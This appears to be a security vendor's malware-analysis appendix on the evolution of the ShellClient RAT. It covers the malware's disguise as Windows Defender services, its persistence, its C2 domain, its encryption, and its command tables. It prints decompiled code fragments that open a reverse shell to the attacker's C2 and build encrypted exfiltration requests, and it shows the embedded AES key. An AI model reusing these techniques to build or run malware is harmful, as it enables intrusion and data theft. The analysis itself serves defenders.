# 🐼 cybereason

# Appendix A: Analysis of ShellClient's Evolution

# Analysis of the Earliest Variant

The earliest version that was observed was compiled on November 06, 2018, and disguised itself as "svchost.exe", with the "Windows Defender Service" description:

| CompanyName     | Microsoft Corporation    |
|-----------------|--------------------------|
| FileDescription | Windows Defender Service |
| FileVersion     | 1.0.0.0                  |
| InternalName    | svchost.exe              |

The variant demonstrates a very limited number of features, solely to execute a reverse shell. To support that, it contains an implementation of a web socket module, taken from the open source project <u>websocket-sharp</u>:

| ▶ {} | Shell                         |
|------|-------------------------------|
| ▶ {} | WebSocketSharp                |
| ▶ {} | WebSocketSharp.Net            |
| ▶ {} | WebSocketSharp.Net.WebSockets |
| ▶ {} | WebSocketSharp.Server         |

### Execution

Upon execution, a reverse shell is created using a web socket connection to a hardcoded "azure.ms-tech[.]us" C2 server on port 80:



In order to communicate, the client uses the "azure.ms-tech[.]us/orders" URI, and once the connection was initiated, it waits for further instructions to be executed on a cmd or PowerShell shell:



| private<br>{ | static void Main(string[] args)                                                                                                    |
|--------------|----------------------------------------------------------------------------------------------------|
| try          |                                                                                                    |
|              | <pre>Program.ShowWindow(Program.GetConsoleWindow(), 0);<br/>Programws = new WebSocket(string.Format("ws://{0}:{1}/orders", ProgramserverIP, ProgramserverPort), new string[0]);<br/>Programws.OnMessage += Program.Ws_OnMessage;<br/>for (;;)<br/></pre> |
|              |                                                                                                    |
|              | <pre>if (Programws.IsAlive) {     if (!ProgramshellStarted)     {         Program.ShellStart(Program.ShellType.cmd);     }     else if (!Programws.IsAlive)     {         Programws.Connect();     }     catch (Exception)     { }</pre>                 |
| }            |                                                                                                    |

Tracing the C2 address, we could see that it was first created on May 23, 2018, approximately six months before this variant was compiled:

| Whois Field        | Value                                 |
|--------------------|---------------------------------------|
| Creation Date      | Wed, 23 May 2018 15:02:52 GMT         |
| Domain ID          | D06801838D44342F38AEAC7BCFOCACEE4-NSR |
| Domain Name        | ms-tech.us                            |
| Expiration Date    | Thu, 23 May 2019 15:02:52 GMT         |
| Name Server        | ns3fhx.name.com                       |
| Name Server        | ns4hny.name.com                       |
| Registrant Purpose | P3                                    |
| registrant_city    | redwood                               |
| registrant_country | US                                    |
| registrant_email   | ms.ms@mail.com                        |
| Registrant ID      | C94FE7D49EF5E4DD7BE03C8EE5904B763-NSR |
| registrant_name    | Carlos Cooper                         |

Associated Artifacts for azure.ms-tech.us

To conclude, we can see a very initial implementation of a malicious RAT, with a limited set of capabilities.

# Analysis of Variant V1

This variant, which was compiled on November 29, 2018, approximately 3 weeks after the earliest variant, tries to disguise itself using the same "svchost.exe" name, with a different "Host Process for Windows Services" description:



| FileDescription | Host Process for Windows Services             |
|-----------------|-----------------------------------------------|
| FileVersion     | 10.0.17134.1                                  |
| InternalName    | svchost.exe                                   |
| LegalCopyright  | © Microsoft Corporation. All rights reserved. |

This variant is more mature than the earliest version, and holds capabilities of both of the RAT's ends - Client and Server:

| 4 | {} Sh | ellClientServer_HTTP                     |
|---|-------|------------------------------------------|
|   | D 🔩   | Client @02000002                         |
|   | D 🔩   | ClientModel @02000003                    |
|   | D 🔩   | Program @02000004                        |
|   | D 🔩   | Server @02000006                         |
|   | 🕨 🔩   | StringExtensions @02000007               |
|   | 🕨 🔩   | WebServer @02000008                      |
|   | D 🔩   | WindowsDefenderUpdate @02000009          |
|   | Þ 🔩   | WindowsDefenderUpdateInstaller @02000005 |

## Execution

The variant executes according to provided arguments:

- If **no arguments** are provided, the variant executes itself using "InstallUtil.exe" to install a malicious "windefupd" service, pretending to be a Windows Defender Update service, and starts it.
- If there is **one argument and it equals "-c"**, the variant's client will execute to create the reverse shell. This argument is meant to be triggered from the service.
- If there is more than one argument, and the first argument equals to "-I", the server starts its execution by listening, sending commands to clients and receiving data from them.

## Persistence

The mentioned service is a new persistence capability this variant introduces by creating a new "windefupd" service, with the following properties:

- Service Name WinDefUpd
- **Display Name** WIndows Defender Update
- **Description** Windows Defender Firewall helps protect your computer by preventing unauthorized users from gaining access to your computer through the Internet or a network.
- Start Type Automatic



• Account - LocalSystem

As we can tell, this service tries to disguise itself as a "Windows Defender Update" service with appropriate description, and by executing as LocalSystem, it manages to perform a Privilege Escalation.

| Windows                                                   | Defende                                        | r Update Properties (Local Computer)  | × |  |  |  |
|-----------------------------------------------------------|------------------------------------------------|---------------------------------------|---|--|--|--|
| General                                                   | Log On                                         | Recovery Dependencies                 |   |  |  |  |
| Service                                                   | name:                                          | WinDefUpd                             |   |  |  |  |
| Display                                                   | name:                                          | Windows Defender Update               |   |  |  |  |
| Description: Windows Defender Firewall helps protect your |                                                |                                       |   |  |  |  |
|                                                           | computer by preventing unauthorized users from |                                       |   |  |  |  |
|                                                           | executabl                                      | ••                                    |   |  |  |  |
| C:\Use                                                    | ers (Maiwa                                     | re\Desktop\variants\third_variant" -c | _ |  |  |  |
| Startup type: Automatic ~                                 |                                                |                                       |   |  |  |  |

### Communication

This operation adds a first layer of operation-security, by sending client communications using Base64 encoding:



The client communicates with the server using GET parameters, appended to the the same url that was used in the previous variant - "azure.ms-tech[.]us/order/", as can be seen in the following table:

| GET Parameter | Description                   |  |  |  |  |  |  |
|---------------|-------------------------------|--|--|--|--|--|--|
| id            | Random 8 characters client ID |  |  |  |  |  |  |
| output        | Output data                   |  |  |  |  |  |  |
| error         | Error data                    |  |  |  |  |  |  |



| info | Shell status related data |
|------|---------------------------|
|------|---------------------------|

### Supported Commands

Another interesting new feature in this variant which we mentioned briefly before is the "Server" class. As this class is meant to manage the server side in the communication, it is presents the attacker the following available commands (typos are present in the original code):

| Command     | Description                                           |
|-------------|-------------------------------------------------------|
| usage       | Shows this menu.                                      |
| cmd         | Starts a reverce cmd on remote client.                |
| exit        | Stops a reverce shell on remote client.               |
| kill        | Kills shell on remote client and removes exe.         |
| list        | Lists connected remote clients.                       |
| persist     | Adds shell to system services to start automatically. |
| powershell  | Starts a reverce powershell on remote client.         |
| power shell | Starts a reverce powershell on remote client.         |
| quit        | Stops a reverce shell on remote client                |
| refresh     | Clears client list and waits for connections.         |
| select      | Sets remote client to accept commands.                |
| shell       | Starts a reverce powershell on remote client.         |

**Note:** It is noteworthy to mention that the various typos and grammatical mistakes found in the original code (such as "reverce" instead of reverse), can indicate that the author of the malware is not a native English speaker.



| Reverse Shell (HTTP Base | ed Shell)                                             |
|--------------------------|-------------------------------------------------------|
| usage                    | Shows this menu.                                      |
| cmd                      | Starts a reverce cmd on remote client.                |
| exit                     | Stops a reverce shell on remote client.               |
| kill                     | Kills shell on remote client and removes exe.         |
| list                     | Lists connected remote clients.                       |
| persist                  | Adds shell to system services to start automatically. |
| powershell               | Starts a reverce powershell on remote client.         |
| power shell              | Starts a reverce powershell on remote client.         |
| quit                     | Stops a reverce shell on remote client.               |
| refresh                  | Clears client list and waits for connections.         |
| select                   | Sets remote client to accept commands.                |
| shell                    | Starts a reverce powershell on remote client.         |
|                          |                                                       |

The C2 command list for communication with the victim

# Analysis of Variant V2.1

This variant, which was compiled on December 16, 2018, approximately 2 weeks after variant 1, keeps the same name and description attributes, but shows further progress in the malware development by adding a variety of new capabilities.

#### Communication

This variant exhibits two new communication channels: FTP and Telnet.



New variant communication channels

The FTP module supports connection using FTP and the following operations:

- File deletion
- File download
- File upload
- Directory listing

The Telnet module supports a Telnet connection in a straightforward manner - type a command and get an output.



Regarding the C2 address, it has changed slightly to be "ms-tech[.]us", and the communication is now more secured, using an AES encryption, before encoding the result as before, with Base64.

```
string requestUriString = string.Empty;
if (responseType != Client.ResponseType.None)
{
    requestUriString = string.Format("{0}orders?id={1}&ver={2}&{3}={4}", new object[]
    {
        Client._url,
        Client._clientID.ToBase64(Encoding.UTF8),
        Program.Ver.ToBase64(Encoding.UTF8),
        responseType.ToString(),
        Crypto.Encrypt_AES(message).ToBase64(Encoding.UTF8)
});
```

Data formatted, encrypted and encoded before being sent

| 00009B60 | 00 00        | 5F | 43 <del>6</del> | 5F 72 | 45 | 78  | 65   | 4D   | 61 | 69  | 6E | 00 | 6D | 73 | CorExeMain.ms             |
|----------|--------------|----|-----------------|-------|----|-----|------|------|----|-----|----|----|----|----|---------------------------|
| 00009B70 | 63 6F        | 72 | 65 6            | 55 2E | 64 | 6C  | 6C   | 00   | 00 | 00  | 00 | 00 | FF | 25 | coree.dllÿ%               |
| 00009B80 | 00 20        | 40 | 00 7            | 7A 56 | FB | DF  | 37   | 23   | 93 | Α7  | D7 | 47 | 6F | D2 | . @.zVûß7#``§×GoÒ         |
| 00009B90 | 1C A1        | 9A | 37 9            | 9E 62 | 40 | 49  | FO   | 1A   | A2 | 2B  | 5F | 47 | В4 | 7D | .; <b>š7</b> žb@Ið.¢+_G´} |
| 00009BA0 | 2D E1        | 72 | 54_6            | 5B F6 | 40 | 27  | 0E   | AD   | 71 | 20  | 99 | 65 | D4 | 2D | -árTkö@'q ™eÔ-            |
| 00009BB0 | F2 2E        | EA | 43 0            | 00 00 | 00 | 00  | 00   | 00   | 00 | 00  | 00 | 00 | 00 | 00 | ò.êC                      |
| 00009BC0 | 00 00        | 00 | 00 0            | 00 00 | 00 | 00  | 00   | 00   | 00 | 00  | 00 | 00 | 00 | 00 |                           |
| 00009BD0 | 00 00        | 00 | 00 0            | 00 00 | 00 | 00  | 00   | 00   | 00 | 00  | 00 | 00 | 00 | 00 |                           |
|          |              |    |                 |       | Е  | mbe | edde | ed A | ES | key | ,  |    |    |    | _                         |
| 00009B70 | <b>63</b> 6E | 72 | 65 (            | 65 2E | 64 | 6C  | 6C   | 00   | 00 | 00  | 00 | 00 | FF | 25 | coree.dllÿ%               |
| 00009B80 | 00 20        | 40 | 00              | 7A 56 | FB | DF  | 37   | 23   | 93 | A7  | D7 | 47 | 6F | D2 | . @.zVûß7#``§×GoÒ         |
| 00009B90 | 1C A1        | 9A | 37 9            | 9E 62 | 40 | 49  | F0   | 1A   | A2 | 2B  | 5F | 47 | В4 | 7D | .;š7žb@Ið.¢+_G´}          |

00009BB0 F2 2E EA 43 00 00 00 00 00 00 00 00 00 00 00 00 ô.êC..... Initial Vector (IV)

00009BA0 2D E1 72 54 6B F6 40 27 0E AD 71 20 99 65 D4 2D -árTkö@'..q "eÔ-

#### **General Upgrades**

In addition to the previously mentioned enhancements, the variant also incorporates the following upgrades:

- **Update capabilities** Now they are able to replace the malicious binary with a new version, downloaded from the C2. This ability is available using the "update" command.
- ClientID To ease client distinction, the threat actors added to the random generating Client ID distincting the client also the computer name, so the new client ID is composed of "< 8 Random Chars >\_< Computer Name >".
- **Versioning** One further step in the maturity process, the operation now supports program versioning, which is appended to every data sent. To get the client version, the threat actors added the "ver" command to the server functionalities.



# Supported Commands

| command                    | Description                                                |  |  |
|----------------------------|------------------------------------------------------------|--|--|
| shellclient.exe            | Starts Shell In Client Mode Connecting To Built-in IP:Port |  |  |
| shellclient.exe -c IP Port | Starts Shell In Client Mode Connecting To Built-in IP:Port |  |  |
| shellclient.exe -l IP Port | Starts Shell In Server Mode Listening To IP:Port           |  |  |
| cmd                        | Starts a reverce "cmd.exe" on remote client.               |  |  |
| exec                       | Starts any console program on remote client.               |  |  |
| exit                       | Stops reverce shell on remote client.                      |  |  |
| ftp                        | Starts Ftp client and tries to connect to given host.      |  |  |
| kill                       | Kills shell on remote client and removes exe.              |  |  |
| list                       | Lists connected remote clients.                            |  |  |
| powershell                 | Starts a reverce "powershell.exe" on remote client.        |  |  |
| quit                       | Stops a reverce shell on remote client.                    |  |  |
| refresh                    | Refreshs client list and waits for connections.            |  |  |
| select                     | Selects remote client to send commands.                    |  |  |
| telnet                     | Starts Telnet client and tries to connect to given host.   |  |  |
| update                     | Updates remote client application.                         |  |  |
| usage                      | Displays this menu.                                        |  |  |
| ver                        | Displays server & selected client version.                 |  |  |

This variant had updated a bit its command configuration, following the upgraded capabilities it displayed:

| Command    | Description                                                   |
|------------|---------------------------------------------------------------|
| (empty)    | Starts Shell In Client Mode Connecting To<br>Built-in IP:Port |
| -c IP PORT | Starts Shell In Client Mode Connecting To<br>Built-in IP:Port |
| -I IP PORT | Starts Shell In Server Mode Listening To IP:Port              |
| cmd        | Starts a reverce \"cmd.exe\" on remote client.                |
| exec       | Starts any console program on remote client.                  |
| exit       | Stops reverce shell on remote client.                         |
| ftp        | Starts Ftp client and tries to connect to given host.         |
| kill       | Kills shell on remote client and removes exe.                 |
| list       | Lists connected remote clients.                               |
| powershell | Starts a reverce \"powershell.exe\" on remote<br>client.      |



| quit    | Stops a reverce shell on remote client.                  |
|---------|----------------------------------------------------------|
| refresh | Refreshs client list and waits for connections.          |
| select  | Selects remote client to send commands.                  |
| telnet  | Starts Telnet client and tries to connect to given host. |
| update  | Updates remote client application.                       |
| usage   | Displays this menu.                                      |
| ver     | Displays server & selected client version.               |

# Analysis of Variant V3.1

Variant 3.1 was compiled on January 12, 2019, about a month after the previous discussed variant. It has mostly minor changes in regards to functionality.

## Execution

The major difference in variant 3.1 is the removal of the "Server" class from the ShellClient executable. Thai is done to split the functionality of the malware from just one executable, probably to prevent investigators from getting their hands on the server side code if the malware is discovered.

The variant executes according to provided arguments:

- If **no arguments** are provided, the variant executes itself using "InstallUtil.exe" to install a malicious "windefupd" service, pretending to be a Windows Defender Update service, and starts it.
- If there is **one argument and it equals "-c"**, the variant's client will execute to create the reverse shell. This argument is meant to be triggered from the service.
- If in addition to the "-c" argument an IP address and a port are given, ShellClient v3.1 will start a reverse shell to the given address and will not run as a service.

## Communication

As all the variants before, ShellClient 3.1 uses a the hard coded domain "azure.ms-tech[.]us" When contacting the C2, ShellClient 3.1 uses the following URI structure:

[domain]order?id=[AES encrypted and base64 obfuscated string]



The AES encrypted and base64 obfuscated string contains the following data:

- Collected hardware information
- ClientID (In this variant the random 8 chars string is removed, only the machine name is used)
- ShellClient version
- c2 command code

In this variant the ability to start Telnet and FTP clients is still available.

#### **General Upgrades**

- **Code Obfuscation** The authors started with small steps of code obfuscation, renaming the command names to a "code + number" structure.
- **Updated capabilities** the authors added the option to create a zip archive, in addition a "FingerPrint" class was added to collect Hardware information of the infected machine using WMI in order to send to the C2.

```
private static string CpuID()
    string text = FingerPrint.Identifier("Win32_Processor", "UniqueId");
    if (text == "")
         text = FingerPrint.Identifier("Win32_Processor", "ProcessorId");
         if (text == "")
              text = FingerPrint.Identifier("Win32_Processor", "Name");
             if (text == "")
                  text = FingerPrint.Identifier("Win32_Processor", "Manufacturer");
              text += FingerPrint.Identifier("Win32 Processor", "MaxClockSpeed");
    return text;
private static string BiosID()
    return string.Concat(new string[]
         FingerPrint.Identifier("Win32_BIOS", "Manufacturer"),
FingerPrint.Identifier("Win32_BIOS", "SMBIOSBIOSVersion"),
FingerPrint.Identifier("Win32_BIOS", "IdentificationCode"),
         FingerPrint.Identifier("Win32_BIOS", "SerialNumber"),
         FingerPrint.Identifier("Win32_BIOS", "ReleaseDate"),
         FingerPrint.Identifier("Win32 BIOS", "Version")
    });
```

## Supported Commands

ShellClient 3.1 is able to execute the following commands:



| Command | Description                               |
|---------|-------------------------------------------|
| code10  | Query the ShellClient executable path     |
| code11  | Execute an updated version of ShellClient |
| code12  | Self delete using InstallUtil.exe         |
| code20  | Start a cmd shell                         |
| code21  | Start a powershell shell                  |
| code22  | Execute Binaries                          |
| code23  | Open a TCP Client                         |
| code24  | Start a FTP client                        |
| code25  | Start a Telnet client                     |
| code29  | Kill active cmd or powershell shell       |
| code31  | Query files and directories               |
| code32  | Create a Directory                        |
| code33  | Delete files and folders                  |
| code34  | Download a file to the infected machine   |
| code35  | Upload a file to the C2                   |
| code36  | Create a Zip archive                      |